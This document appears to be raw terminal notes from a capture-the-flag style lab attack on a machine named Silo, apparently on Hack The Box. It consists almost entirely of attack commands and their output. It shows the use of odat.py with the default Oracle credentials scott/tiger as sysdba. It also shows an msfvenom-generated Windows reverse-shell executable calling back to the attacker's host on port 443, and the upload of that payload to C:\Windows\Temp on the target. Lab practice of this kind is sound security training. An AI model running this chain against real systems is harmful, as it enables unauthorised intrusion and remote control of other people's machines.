 192.168.1.15
10.10.14.22
10.10.10.82 - Silo
❯ ./bin/python3 odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba
09:55:45 CRITICAL -: An operation on this module must be chosen thanks to one of these options: --test-module, --getFile, --putF
ile, --removeFile;
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.22 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
❯ ./bin/python3 odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --putFile 'C:\Windows\Temp' oldb0yShell.exe ./sh
ell.exe
[1] (10.10.10.82:1521): Put the ./shell.exe local file in the C:\Windows\Temp folder like oldb0yShell.exe on the 10.10.10.82 ser
ver
[+] The ./shell.exe file was created on the C:\Windows\Temp directory on the 10.10.10.82 server like the oldb0yShell.exe file